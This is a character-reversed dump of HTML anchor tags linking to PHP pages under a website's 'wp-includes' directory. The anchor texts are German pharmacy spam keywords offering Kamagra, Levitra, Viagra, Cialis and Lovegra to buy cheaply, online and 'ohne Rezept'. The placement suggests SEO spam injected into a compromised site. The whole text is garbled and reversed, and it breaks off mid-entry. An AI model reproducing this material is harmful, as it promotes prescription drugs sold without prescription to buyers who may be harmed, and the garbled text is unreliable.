argamaK>"php.dnalhcstued-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw dlog argamaK>"php.gnukriw-dlog-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamaK>"php.gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argamaK>"php.nelletseb-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamaK>"php.nefuak-gitsneug-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni argamaK>"php.nefuak-dnalhcstued-ni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argamaK>"php.neidni-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej argamaK>"php.gm001-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej argamaK>"php.nelletseb-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej argamaK>"php.leg-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej argamaK>"php.gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej argamaK>"php.nefuak-gitsneug-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej argamaK>"php.aidni-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej argamaK>"php.nefuak-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro yllej argamaK>"php.laro-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej argamaK>"php.sierp-yllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<syllej argamaK>"php.syllej-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamaK>"php.nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamaK>"php.dnalhcstued-nefuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatuak argamaK>"php.nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatuak argamaK>"php.nelletseb-nettelbatuak-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamaK>"php.netsok-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argamaK>"php.lagel-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argamaK>"php.tpezer-enho-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamaK>"php.enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argamaK>"php.ekehtopa-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamaK>"php.nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb enilno argamaK>"php.dnalhcstued-nelletseb-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argamaK>"php.nefuak-enilno-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro argamaK>"php.laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg laro argamaK>"php.leg-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamaK>"php.yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamaK>"php.gm-001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamaK>"php.gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 yllej laro argamaK>"php.nefuak-gm001-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja yllej laro argamaK>"php.atnaja-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa yllej laro argamaK>"php.ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa yllej laro argamaK>"php.ierftpezer-ekehtopa-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamaK>"php.nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb yllej laro argamaK>"php.dnalhcstued-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamaK>"php.dnalhcstued-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg yllej laro argamaK>"php.leg-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg yllej laro argamaK>"php.gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro argamaK>"php.nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamaK>"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg yllej laro argamaK>"php.nefuak-enilno-gitsneug-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamaK>"php.nefuak-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro yllej laro argamaK>"php.lanigiro-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro argamaK>"php.sierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>"php.hcielgrevsierp-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>"php.nefuak-ierftpezer-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<pohs yllej laro argamaK>"php.pohs-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow yllej laro argamaK>"php.nefuak-ow-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamaK>"php.lanigiro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argamaK>"php.lettimznetop-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamaK>"php.sierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamaK>"php.hcielgrevsierp-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamaK>"php.ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argamaK>"php.nelletseb-ierftpezer-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<stehcas argamaK>"php.stehcas-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argamaK>"php.tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>"php.dnalhcstued-ni-nefuak-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argamaK>"php.sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos argamaK>"php.nelletseb-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argamaK>"php.nefuak-sbat-tfos-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<repus argamaK>"php.repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak repus argamaK>"php.nefuak-repus-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>"php.nefuak-ekehtopa-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>"php.nefuak-tpezer-enho-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>"php.nefuak-ierftpezer-argaiv-nam-nnak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv netsoK>"php.argaiv-netsok/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ydaL>"php.argaiv-ydal/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04  artiveL>"php.gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm04  artiveL>"php.sierp-gm04-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 artiveL>"php.gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 01 artiveL>"php.akireneg-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 01 artiveL>"php.nefuak-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 01 artiveL>"php.sierp-gm-01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm01 artiveL>"php.ierftpezer-gm01-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02 artiveL>"php.02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 artiveL>"php.gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab ed gm 02 artiveL>"php.reyab-ed-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm 02 artiveL>"php.akireneg-gm-02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 artiveL>"php.gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>"php.sierp-kceuts-21-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab gm02 artiveL>"php.reyab-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 artiveL>"php.akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>"php.hcielgrevsierp-akireneg-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 artiveL>"php.sierp-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artiveL>"php.ierftpezer-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov gm02 artiveL>"php.reyab-nov-gm02-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab artiveL>"php.reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 reyab artiveL>"php.gm-02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 reyab artiveL>"php.sierp-gm02-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer reyab artiveL>"php.ierftpezer-reyab-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb artiveL>"php.nelletseb-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artiveL>"php.akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 01 akireneg artiveL>"php.gm-01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm01 akireneg artiveL>"php.gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>"php.hcielgrevsierp-gm01-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg artiveL>"php.gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 akireneg artiveL>"php.nefuak-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>"php.hcielgrevsierp-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>"php.ierftpezer-gm02-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm04 akireneg artiveL>"php.gm04-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg artiveL>"php.ekehtopa-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg artiveL>"php.gnunhcer-fua-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>"php.ierftpezer-nelletseb-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg artiveL>"php.dnalhcstued-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>"php.ethcirebsgnurhafre-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg artiveL>"php.gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>"php.nefuak-gitsneug-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni akireneg artiveL>"php.neidni-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg artiveL>"php.nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>"php.dnalhcstued-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>"php.tpezer-enho-nefuak-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel akireneg artiveL>"php.lagel-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>"php.nefuak-tpezer-enho-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg artiveL>"php.nelletseb-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg artiveL>"php.nefuak-enilno-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg artiveL>"php.sierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>"php.hcielgrevsierp-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg artiveL>"php.ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>"php.dnalhcstued-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>"php.nefuak-ierftpezer-akireneg-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artiveL>"php.nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak artiveL>"php.tpezer-enho-nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho artiveL>"php.tpezer-enho-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno artiveL>"php.enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno artiveL>"php.nelletseb-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno artiveL>"php.nefuak-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lanigiro artiveL>"php.gm02-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro artiveL>"php.nefuak-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro artiveL>"php.ierftpezer-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp artiveL>"php.sierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp artiveL>"php.esierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artiveL>"php.hcielgrevsierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artiveL>"php.lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp artiveL>"php.gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>"php.dnalhcstued-gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>"php.dnalhcstued-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>"php.ethcirebsgnurhafre-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp artiveL>"php.nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lanoisseforp artiveL>"php.tpezer-enho-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>"php.enilno-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>"php.tpezer-enho-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>"php.tpezer-enho-enilno-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer artiveL>"php.ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer artiveL>"php.nelletseb-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer artiveL>"php.nefuak-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat artiveL>"php.nettelbat-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov artiveL>"php.reyab-nov-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ylliL>"php.silaic-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat ylliL>"php.lifaladat-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argevoL>"php.gm001-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argevoL>"php.ekehtopa-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argevoL>"php.nelletseb-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argevoL>"php.gitsneug-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argevoL>"php.nefuak-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argevoL>"php.sierp-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfptpezer argevoL>"php.githcilfptpezer-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tnemakideM>"php.artivel-tnemakidem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enhO>"php.argaiv-tpezer-enho/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>"php.ierftpezer-silaic-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>"php.argaiv-dnalhcstued-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak ekehtopa enilnO>"php.argamak-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilnO>"php.argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>"php.akireneg-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>"php.nefuak-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>"php.tpezer-enho-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>"php.ierftpezer-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enilnO>"php.argaiv-tpezer-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repus enilnO>"php.nefuak-argamak-repus-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilnO>"php.argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv enilnO>"php.nelletseb-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv enilnO>"php.nefuak-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak yllej larO>"php.argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak yllej larO>"php.gm001-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak yllej larO>"php.nelletseb-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak yllej larO>"php.nefuak-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lanigirO>"php.silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaic lanigirO>"php.nefuak-gm02-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic lanigirO>"php.ierftpezer-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lanigirO>"php.artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>"php.ierftpezer-gm02-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lanigirO>"php.nefuak-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lanigirO>"php.argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv lanigirO>"php.nelletseb-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lanigirO>"php.nefuak-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv lanigirO>"php.tpezer-enho-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiv lanigirO>"php.nefuak-enilno-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv 